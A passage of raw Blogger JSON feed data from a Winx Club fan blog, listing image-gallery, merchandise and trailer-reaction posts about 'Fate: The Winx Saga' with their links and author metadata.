1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNr49bhdoAxPzz78oeyWz3zhIEgg4cTcgkVx0rxV6UjtN3PmXRfYyfNtVJN2wxGEkMeqAuq3gIxjifGCrDAh-sjHAo9kR5apFdMW23WMUqZeHCQTgI_mlAfwkizRrVYwSIr1eLvMVMlQ\/w640-h640\/M3O4twJA_-E.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJlv_pVVA3JYtUKj-aJjfkRp2s-9ZGDeP2AxYDyRSI2LcOVoQ-AfZMD2gh9UCkpZgPAWNOVyXcg5tdiLv7-ArCkGOH9d5di7zi2e06QLMcy4peCjrhYOmYmvgfhQHvAfkMYILbH0BiBQ\/s1080\/n7yugp6HUzI.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJlv_pVVA3JYtUKj-aJjfkRp2s-9ZGDeP2AxYDyRSI2LcOVoQ-AfZMD2gh9UCkpZgPAWNOVyXcg5tdiLv7-ArCkGOH9d5di7zi2e06QLMcy4peCjrhYOmYmvgfhQHvAfkMYILbH0BiBQ\/w640-h640\/n7yugp6HUzI.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuvVgs4A7zgD5nv9sORWLkexmr7z-RMtmrECTczzh9LzeifLLJZRWbGQ8MhaHxDK_POA3OnwQR9J4_KJ9OZYelflREUlXgxMXx7ZnbtvJIh7_Yv-_NP7__7CxaICtLE7uoY4BLaMhAA\/s1080\/VVY9UzIbK4A.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuvVgs4A7zgD5nv9sORWLkexmr7z-RMtmrECTczzh9LzeifLLJZRWbGQ8MhaHxDK_POA3OnwQR9J4_KJ9OZYelflREUlXgxMXx7ZnbtvJIh7_Yv-_NP7__7CxaICtLE7uoY4BLaMhAA\/w640-h640\/VVY9UzIbK4A.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIOVSD8A0azTFr4ob5QudTVFIwDmNK9RNBhlDi88PTK9jk2R1VTfM2Bcxiu4YWm_70Fs8SAGvi1RHRfI0y01xPeJhpbmekxBAY2DfeLVWwgz7p8jDpczLVNn5i1UUGicRKGv4uNf01Gw\/s1080\/x2uejaLuAq0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIOVSD8A0azTFr4ob5QudTVFIwDmNK9RNBhlDi88PTK9jk2R1VTfM2Bcxiu4YWm_70Fs8SAGvi1RHRfI0y01xPeJhpbmekxBAY2DfeLVWwgz7p8jDpczLVNn5i1UUGicRKGv4uNf01Gw\/w640-h640\/x2uejaLuAq0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjER8zI6_yfySFMRqKqT4RsEVrUhTAHK1UnPWD2bAiwBSr-qW-5xDZtC0CTXdOMJq65C_DroGehzaBKBxxWpuMkE1C49GBzf7pdX6sXb4jhR7APHbuTuNjesF69yHT23Iqryfq6_2CJPQ\/s1080\/ZsKT0O-AM6U.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjER8zI6_yfySFMRqKqT4RsEVrUhTAHK1UnPWD2bAiwBSr-qW-5xDZtC0CTXdOMJq65C_DroGehzaBKBxxWpuMkE1C49GBzf7pdX6sXb4jhR7APHbuTuNjesF69yHT23Iqryfq6_2CJPQ\/w640-h640\/ZsKT0O-AM6U.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8018357811436951224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8018357811436951224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/01\/fate-winx-saga-storyboard-vfx-breakdown.html","title":"Fate: The Winx Saga Storyboard + VFX Breakdown of Bloom's Transformation"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/FgcMk1Udcao\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1000200656371247367"},"published":{"$t":"2021-01-29T20:28:00.003+01:00"},"updated":{"$t":"2021-01-29T20:28:20.739+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"Official ''Fate: The Winx Saga'' Merch!!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESHOP AT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jennyfer.com\/fr-fr\/licences\/winx\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Ewww.jennyfer.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZTfQ4xR7R8wxdAhnzVo1aaFofcDtWEGBHueJkrBNlNKbFi5mNoSYOS4RFcJ6wlnA7jBpab7KCVT2NPSymCpGeBVwOn2U7EUgtUa_a19ive5pD2rhH-Nw2U5bvt1DP1AASirCmbu7hA\/s1349\/G4P0kjMzMYQ.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZTfQ4xR7R8wxdAhnzVo1aaFofcDtWEGBHueJkrBNlNKbFi5mNoSYOS4RFcJ6wlnA7jBpab7KCVT2NPSymCpGeBVwOn2U7EUgtUa_a19ive5pD2rhH-Nw2U5bvt1DP1AASirCmbu7hA\/w320-h400\/G4P0kjMzMYQ.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLWThw7v-Qh8m4yNdIjLcPjxhRJaKn2D57dI-Ydu7dn9m8Dcl2loeFcZkPe8RMOJGe5v9HsuufHRbuvn1jMrQgX72UpYSQHUPRYK9KtAza5NQmQ-4dbuAXbwSQvtlI_ysKafS5v13b-A\/s1349\/Q-AbsgWqi6k.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLWThw7v-Qh8m4yNdIjLcPjxhRJaKn2D57dI-Ydu7dn9m8Dcl2loeFcZkPe8RMOJGe5v9HsuufHRbuvn1jMrQgX72UpYSQHUPRYK9KtAza5NQmQ-4dbuAXbwSQvtlI_ysKafS5v13b-A\/w320-h400\/Q-AbsgWqi6k.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXtTAZwC5f5vqRCOqo7xF0YREFN-kBdee-YBx4L0sz1yFy8KgigKSzlc5YnhOo5npUhH2y9CZgBm7HGZVdYrmYLO4gM_4YVuQuLNe8AjGVDGth3jQCuaU-7zOZR7p1g-Nx7OiUPo4TcA\/w308-h400\/j4RgBrCnbCA.jpg\" width=\"308\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKvMFAzL8UwHK9Vkl27INvzoTx3FFeVvw4A9lznJel6Nm73Mu2OKro3OrzddiXtfVdjcBACsfgl3vT5J0EZQMF2wEEJP-MYTATwOQKawP6KyO4j7w6dkkSzLm49zrK2ivxhcBYT9hqwA\/s770\/bcoYlmxDTG0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKvMFAzL8UwHK9Vkl27INvzoTx3FFeVvw4A9lznJel6Nm73Mu2OKro3OrzddiXtfVdjcBACsfgl3vT5J0EZQMF2wEEJP-MYTATwOQKawP6KyO4j7w6dkkSzLm49zrK2ivxhcBYT9hqwA\/w308-h400\/bcoYlmxDTG0.jpg\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOx9BMFcodwvBOflpV2fYNCClwMI_x2AL0L39VoRvtex2e7JGz2o6PJCW50IB7iyGDjPdyMIbGde5pGnNuNnpsvE67sAxSugLLGrgrF3IQsE1YkjvwFz14tNyY9Sqjvnd8iUHCdbwrbw\/s770\/J7jA2ND0I84.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOx9BMFcodwvBOflpV2fYNCClwMI_x2AL0L39VoRvtex2e7JGz2o6PJCW50IB7iyGDjPdyMIbGde5pGnNuNnpsvE67sAxSugLLGrgrF3IQsE1YkjvwFz14tNyY9Sqjvnd8iUHCdbwrbw\/w308-h400\/J7jA2ND0I84.jpg\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1000200656371247367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1000200656371247367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/01\/official-fate-winx-saga-merch.html","title":"Official ''Fate: The Winx Saga'' Merch!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZTfQ4xR7R8wxdAhnzVo1aaFofcDtWEGBHueJkrBNlNKbFi5mNoSYOS4RFcJ6wlnA7jBpab7KCVT2NPSymCpGeBVwOn2U7EUgtUa_a19ive5pD2rhH-Nw2U5bvt1DP1AASirCmbu7hA\/s72-w320-h400-c\/G4P0kjMzMYQ.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7366259602973224772"},"published":{"$t":"2021-01-29T20:22:00.005+01:00"},"updated":{"$t":"2021-01-29T20:22:36.165+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"}],"title":{"type":"text","$t":"The World of Fate: The Winx Saga EXPLAINED"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRrIKMhKDdSWWGjhAYUKHDV67ZkVSW-qnb3_IPgyOCsj2IJ5crObSdzaqgMF3YW8167QMxph6ZB6gNOPFOWb13782HZkbxHJb3Z0GTT00y81XbTZthBm90LBiPiyM5m1BPFWRVeyph2A\/s1000\/_-QKjsx-zaM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRrIKMhKDdSWWGjhAYUKHDV67ZkVSW-qnb3_IPgyOCsj2IJ5crObSdzaqgMF3YW8167QMxph6ZB6gNOPFOWb13782HZkbxHJb3Z0GTT00y81XbTZthBm90LBiPiyM5m1BPFWRVeyph2A\/w640-h640\/_-QKjsx-zaM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCfvjr1EJRosnKvaDhU6o57c1KnhOPP1ETMQFAXI-X-cjLzl6WuFXFCNVdLYAlcdc8e7FYuyPs-vSTW_slOlLOhFzQ_bppTwHA6rnk_MVGzXOjc-nEA8EkbyH5dfgAjTK1ZFQ54-GtqQ\/s1000\/OavvkkaBMW4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCfvjr1EJRosnKvaDhU6o57c1KnhOPP1ETMQFAXI-X-cjLzl6WuFXFCNVdLYAlcdc8e7FYuyPs-vSTW_slOlLOhFzQ_bppTwHA6rnk_MVGzXOjc-nEA8EkbyH5dfgAjTK1ZFQ54-GtqQ\/w640-h640\/OavvkkaBMW4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfHb4l6WhRhdWKKQejMTW8-XMU8VfU-YdTihiVTb4wrKEDOSFbuW1Dd4W3QRuy1sw6fylN9SV98osWyrTcT_7fiz6Mo8_BxczgX_rZRI6r0VqIBO2gTdt22rSJJAr03qdgCdoENPDNDw\/s1000\/aLZFaa_Gg9k.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfHb4l6WhRhdWKKQejMTW8-XMU8VfU-YdTihiVTb4wrKEDOSFbuW1Dd4W3QRuy1sw6fylN9SV98osWyrTcT_7fiz6Mo8_BxczgX_rZRI6r0VqIBO2gTdt22rSJJAr03qdgCdoENPDNDw\/w640-h640\/aLZFaa_Gg9k.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdO2icv8tfCYrWHGD3s6K_8YPMt3znvY2AFltWSUy-p_XEwLAHsgWsVwyGoUYokpMmUHZwuDnMrfu8viME9RegsW6w8ab_ObR4fDx14tMQITr159dozgoSkG5cCLJASsGYeez5bwFiQ\/s1000\/4kEZSA2Dgys.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdO2icv8tfCYrWHGD3s6K_8YPMt3znvY2AFltWSUy-p_XEwLAHsgWsVwyGoUYokpMmUHZwuDnMrfu8viME9RegsW6w8ab_ObR4fDx14tMQITr159dozgoSkG5cCLJASsGYeez5bwFiQ\/w640-h640\/4kEZSA2Dgys.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi0BYZV4gQ6Kbdu4FZRQa2GikdQJ4XAszBGcRCO0LY51vP3wDVKA_NCY-2XhGJ_glBC4SwXwf3UOlTK6fkppvBuqWv9JQvZfXi32ZXL65-v1J3FtexU46k4nHpMj_zmKfSJ0P_oi4h7Q\/s1000\/X-2tNzgJviM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi0BYZV4gQ6Kbdu4FZRQa2GikdQJ4XAszBGcRCO0LY51vP3wDVKA_NCY-2XhGJ_glBC4SwXwf3UOlTK6fkppvBuqWv9JQvZfXi32ZXL65-v1J3FtexU46k4nHpMj_zmKfSJ0P_oi4h7Q\/w640-h640\/X-2tNzgJviM.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCCVGEkgV0SfA4tA7iaVcjnTbJ7sXkx2jNAQXdRmJZf4gE0rQSJm18h3JyDqp57r4XScUzjlydtWGA2l9spRLrpHkZsoZPRwes8YELdlF4IFu5zFZ-YTssij-YrCkXAf2OXCEr0cR-w\/s1000\/Xt-gz7GxuwA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCCVGEkgV0SfA4tA7iaVcjnTbJ7sXkx2jNAQXdRmJZf4gE0rQSJm18h3JyDqp57r4XScUzjlydtWGA2l9spRLrpHkZsoZPRwes8YELdlF4IFu5zFZ-YTssij-YrCkXAf2OXCEr0cR-w\/w640-h640\/Xt-gz7GxuwA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTyutQd9HSD7FUoyDvCM0_v3inVCsSgdyr2jYHnpFinKZWjXyyEdEmtLXBPo9a7adjqkfgJisGpA5ttym2PBrj3SVLByb2ZNDksC32M9KB-LROqntf52WHLx2gCEZmmV8Z6n2aqcqYQ\/s1000\/KfvsPAOlsQk.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTyutQd9HSD7FUoyDvCM0_v3inVCsSgdyr2jYHnpFinKZWjXyyEdEmtLXBPo9a7adjqkfgJisGpA5ttym2PBrj3SVLByb2ZNDksC32M9KB-LROqntf52WHLx2gCEZmmV8Z6n2aqcqYQ\/w640-h640\/KfvsPAOlsQk.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhB232OX5tsZ2xSWOyeQAhwKls7_-HgAtLgsRl0txT0yNNpFZVK4_RRdiJrDfUmpLIH0H74peiPmmIDIYOVx4eEp9McBY1m0d_NJvapBCkHS9gu79rvFMyB6Vf0xBaIaGdRMf_KrRFzA\/s1000\/0kHBUe3UPes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhB232OX5tsZ2xSWOyeQAhwKls7_-HgAtLgsRl0txT0yNNpFZVK4_RRdiJrDfUmpLIH0H74peiPmmIDIYOVx4eEp9McBY1m0d_NJvapBCkHS9gu79rvFMyB6Vf0xBaIaGdRMf_KrRFzA\/w640-h640\/0kHBUe3UPes.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_5RJeP7CiNENpprviBB3tcD22fzg7pKpZ7FGKIrNnX89MYhYfLW5Gcz0wrmIMlzqm9ebGs1z0LF7HnijAxvySIuGttzQ_7LN0OjAwwheXn0XFXKtTsti01Qt14WNMivzLbAwbFg-rQ\/s1000\/rJSOP5Afeio.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_5RJeP7CiNENpprviBB3tcD22fzg7pKpZ7FGKIrNnX89MYhYfLW5Gcz0wrmIMlzqm9ebGs1z0LF7HnijAxvySIuGttzQ_7LN0OjAwwheXn0XFXKtTsti01Qt14WNMivzLbAwbFg-rQ\/w640-h640\/rJSOP5Afeio.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7366259602973224772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7366259602973224772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/01\/the-world-of-fate-winx-saga-explained.html","title":"The World of Fate: The Winx Saga EXPLAINED"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRrIKMhKDdSWWGjhAYUKHDV67ZkVSW-qnb3_IPgyOCsj2IJ5crObSdzaqgMF3YW8167QMxph6ZB6gNOPFOWb13782HZkbxHJb3Z0GTT00y81XbTZthBm90LBiPiyM5m1BPFWRVeyph2A\/s72-w640-h640-c\/_-QKjsx-zaM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2816988732767566776"},"published":{"$t":"2021-01-22T21:53:00.001+01:00"},"updated":{"$t":"2021-01-29T20:22:57.613+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review de Winx Club All"}],"title":{"type":"text","$t":"REACCIÓN TRAILER ''DESTINO: LA SAGA WINX'' 😍"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fikUeWW5RIA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2816988732767566776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2816988732767566776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/01\/reaccion-trailer-destino-la-saga-winx.html","title":"REACCIÓN TRAILER ''DESTINO: LA SAGA WINX'' 😍"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/fikUeWW5RIA\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/5%C2%BA%20Temporada?alt=json-in-script&callback=related_results_labels
body_size: 36440
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-10-03T09:21:52.385+02:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de 